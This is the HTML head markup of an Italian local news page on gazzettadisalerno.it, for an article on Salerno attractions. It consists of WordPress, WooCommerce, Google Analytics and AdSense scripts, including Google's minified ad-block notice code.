<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/95486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=95486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2F10-cose-da-vedere-a-salerno-classifica-di-tripadvisor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2F10-cose-da-vedere-a-salerno-classifica-di-tripadvisor%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
